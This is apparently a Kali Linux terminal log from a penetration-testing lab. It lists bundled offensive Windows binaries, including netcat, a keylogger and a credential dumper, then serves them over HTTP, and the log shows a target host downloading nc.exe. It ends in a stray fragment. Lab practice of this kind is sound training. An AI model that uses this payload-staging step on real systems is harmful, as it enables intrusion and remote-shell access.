 └─$ windows-binaries -h
> windows-binaries ~ Various pentesting Windows binaries
/usr/share/windows-resources/binaries
├── enumplus
├── exe2bat.exe
├── fgdump
├── fport
├── klogger.exe
├── mbenum
├── nbtenum
├── nc.exe
├── plink.exe
├── radmin.exe
├── vncviewer.exe
├── wget.exe
└── whoami.exe
┌──(parallels㉿kali-gnu-linux-2023)-[/usr/share/windows-resources/binaries]
└─$ ls
enumplus fgdump klogger.exe nbtenum plink.exe vncviewer.exe whoami.exe
exe2bat.exe fport mbenum nc.exe radmin.exe wget.exe
┌──(parallels㉿kali-gnu-linux-2023)-[/usr/share/windows-resources/binaries]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.249 - - [15/Feb/2024 15:07:01] "GET /nc.exe HTTP/1.1" 200 -
10.10.11.249 - - [15/Feb/2024 15:07:02] "GET /nc.exe HTTP/1.1" 200 -
KA
"the quieter